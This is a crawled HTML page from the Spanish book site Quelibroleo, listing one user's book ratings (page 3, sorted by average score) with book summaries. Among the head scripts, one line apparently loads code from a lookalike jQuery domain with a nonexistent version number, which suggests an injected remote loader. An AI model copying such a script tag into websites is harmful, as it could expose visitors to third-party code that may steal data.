

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/usuarios/100874/puntuaciones?sort=nota_media&page=3
body_size: 12033
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
   <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        
        // Configuración para evitar el Linker (?_gl=) y mantener estadísticas
        gtag('config', 'G-4Z814EG21L', {
            'allow_enhanced_conversions': true,
            'linker': { 'accept_incoming': false } 
        });
    </script>

    <script>
        (function() {
            if (window.location.search.indexOf('_gl=') > -1 || window.location.search.indexOf('_ga=') > -1) {
                var url = new URL(window.location.href);
                url.searchParams.delete('_gl');
                url.searchParams.delete('_ga');
                window.history.replaceState({}, document.title, url.pathname + url.search);
            }
        })();
    </script>
    
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="Vcgp5Cmduw37L7nASs6KoQt2bxmDsX6HEvUks7vr">
    <meta name="referrer" content="no-referrer-when-downgrade">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/usuarios/100874/puntuaciones">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

   

    <link rel="canonical" href="https://quelibroleo.com/usuarios/100874/puntuaciones" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "Vcgp5Cmduw37L7nASs6KoQt2bxmDsX6HEvUks7vr";
        var time = 10000;
        var autoplay = true;

        var time_novedades = 12000;
        var autoplay_novedades = true;

        var time_recomendaciones = 11000;
        var autoplay_recomendaciones = true;
        
    </script>
    

            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/usuarios/100874/puntuaciones', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% - 1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px) / 2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="Vcgp5Cmduw37L7nASs6KoQt2bxmDsX6HEvUks7vr">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="Vcgp5Cmduw37L7nASs6KoQt2bxmDsX6HEvUks7vr">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="row">
				<div class="col-lg-3">
					<div class="sidebar_user">
			<div class="box">
			<div class="title">
				<h4>Perfil de Maurice Pride</h4>
				<button class="view_more btn btn-primary"><i  style="margin:0" class="fa fa-plus"></i></button>
			</div>
			<div class="content">
				<ul>
					<li><a class=""
					       href="https://quelibroleo.com/usuarios/hyuga">Perfil</a></li>
											<li><a class="active"
						       href="https://quelibroleo.com/usuarios/100874/puntuaciones">Sus notas</a></li>
						<li><a class=""
						       href="https://quelibroleo.com/usuarios/100874/criticas">Sus críticas</a></li>
									</ul>
			</div>
		</div>
		
</div>				</div>
				<div class="col-lg-9">
											<div class="list puntuaciones">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por <span>Nota media</span>
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
									<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/100874/puntuaciones?sort=titulo&page=3">Título</a>
											<a class="dropdown-item"
						   href="https://quelibroleo.com/usuarios/100874/puntuaciones?sort=puntuacion&page=1">
															Nota del lector
													</a>
										<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/100874/puntuaciones?sort=fecha&page=3">Fecha</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/100874/puntuaciones?sort=nota_media&page=3">Nota
						media</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/100874/puntuaciones?sort=autor&page=3">Autor</a>
							</div>
		</div>
		<h3>
									Sus notas
			
			</h3>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/breve-historia-de-japon">
													<img src="https://quelibroleo.com/images/libros/libro_1316510807.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/breve-historia-de-japon"><span><b>BREVE HISTORIA DE JAPÓN</b></span></a>
					<small><a href="https://quelibroleo.com/autores/hane-mikiso">HANE, MIKISO</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen21344"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen21344" role="tabpanel">
								<div class="text">
									<p>Esta Breve Historia de Japón ofrece una visión general de los acontecimientos acaecidos en este país mediante el análisis, no sólo de los aspectos políticos y económicos, sino también de los temas sociales, culturales e intelectuales más relevantes. Completado por un útil índice analítico, Mikiso Ha...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/breve-historia-de-japon#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="21344" data-usuario="100874">
							<div>
																	<small>Nota de <strong>Maurice Pride</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="10"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="10"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,75
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/breve-historia-de-japon">4
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/breve-historia-de-japon#comentarios"
												style="color: white">1
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 13-09-2018</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal">
													<img src="https://quelibroleo.com/images/libros/libro_1419940685.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal"><span><b>HARRY POTTER Y LA PIEDRA FILOSOFAL</b></span></a>
					<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen3186"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen3186" role="tabpanel">
								<div class="text">
									<p>Harry Potter se ha quedado huérfano y vive en casa de sus abominables tíos y del insoportable primo Dudley. Harry se siente muy triste y solo, hasta que un buen día recibe una carta que cambiará su vida para siempre. En ella le comunican que ha sido aceptado como alumno en el colegio interno Hogwart...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="3186" data-usuario="100874">
							<div>
																	<small>Nota de <strong>Maurice Pride</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="10"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="10"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,74
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal">2.945
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal#comentarios"
												style="color: white">100
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 13-09-2018</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/apocalipsis">
													<img src="https://quelibroleo.com/images/libros/libro-1587136934.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/apocalipsis"><span><b>APOCALIPSIS</b></span></a>
					<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen1945"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen1945" role="tabpanel">
								<div class="text">
									<p>Esta narración cuenta cómo un virus gripal, creado artificialmente como posible arma bacteriológica, se extiende por Estados Unidos y provoca la muerte de millones de personas. Los supervivientes tienen sueños comunes, en los que aparece una anciana y un hombre joven. La mujer anciana los incita a v...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/apocalipsis#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="1945" data-usuario="100874">
							<div>
																	<small>Nota de <strong>Maurice Pride</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="10"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="10"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,73
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/apocalipsis">322
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/apocalipsis#comentarios"
												style="color: white">31
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 13-09-2018</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/el-psicoanalista">
													<img src="https://quelibroleo.com/images/libros/libro_1333101559.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/el-psicoanalista"><span><b>EL PSICOANALISTA</b></span></a>
					<small><a href="https://quelibroleo.com/autores/katzenbach-john">KATZENBACH, JOHN</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen4225"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen4225" role="tabpanel">
								<div class="text">
									<p>«Feliz aniversario, doctor. Bienvenido al primer día de su muerte.» Así comienza el anónimo que recibe el psicoanalista Frederick Starks, y que le obliga a emplear toda su astucia y rapidez para, en quince días, averiguar quién es el autor de esa amenazadora misiva que promete hacerle la vida imposi...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-psicoanalista#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="4225" data-usuario="100874">
							<div>
																	<small>Nota de <strong>Maurice Pride</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="8"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="8"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,67
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/el-psicoanalista">1.990
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/el-psicoanalista#comentarios"
												style="color: white">334
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 14-09-2018</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/trenes-nocturnos">
													<img src="https://quelibroleo.com/images/libros/libro_1266308994.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/trenes-nocturnos"><span><b>TRENES NOCTURNOS</b></span></a>
					<small><a href="https://quelibroleo.com/autores/wood-barbara">WOOD, BARBARA</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen23423"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen23423" role="tabpanel">
								<div class="text">
									<p>Los trenes de la noche, trenes oscuros que pasan por la pequeña ciudad polaca de Sofía, conducen a una oscuridad aún mayor: van a Auschwitz. Algunos en Sofía lo saben: el doctor Jan Szukalski y su ayudante, la doctora Maria Duszynska, el joven soldado Hans Kepler, incapaz de soportar su «trabajo» en...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/trenes-nocturnos#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="23423" data-usuario="100874">
							<div>
																	<small>Nota de <strong>Maurice Pride</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="10"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="10"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,65
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/trenes-nocturnos">31
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/trenes-nocturnos#comentarios"
												style="color: white">3
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 31-12-2018</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/harry-potter-y-la-camara-secreta">
													<img src="https://quelibroleo.com/images/libros/libro_1419940461.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/harry-potter-y-la-camara-secreta"><span><b>HARRY POTTER Y LA CÁMARA SECRETA</b></span></a>
					<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen3184"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen3184" role="tabpanel">
								<div class="text">
									<p>Tras derrotar una vez más a Lord Voldemort, su siniestro enemigo en Harry Potter y la piedra filosofal, Harry espera impaciente en casa de sus insoportables tíos el inicio del segundo curso del Colegio Hogwarts de Magia y Hechicería. Sin embargo, la espera dura poco, pues un elfo aparece en su habit...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/harry-potter-y-la-camara-secreta#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="3184" data-usuario="100874">
							<div>
																	<small>Nota de <strong>Maurice Pride</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="10"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="10"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,58
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/harry-potter-y-la-camara-secreta">2.515
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/harry-potter-y-la-camara-secreta#comentarios"
												style="color: white">43
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 25-09-2018</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/el-amante-japones-1">
													<img src="https://quelibroleo.com/images/libros/L015724.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/el-amante-japones-1"><span><b>EL AMANTE JAPONÉS</b></span></a>
					<small><a href="https://quelibroleo.com/autores/allende-isabel">ALLENDE, ISABEL</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen128042"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen128042" role="tabpanel">
								<div class="text">
									<p>La historia de amor entre la joven Alma Belasco y el jardinero japonés Ichimei conduce al lector por un recorrido a través de  diversos escenarios que van desde la Polonia de la Segunda Guerra Mundial hasta el San Francisco de nuestros días   «A los veintidós años, sospechando que tenían el tiempo c...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
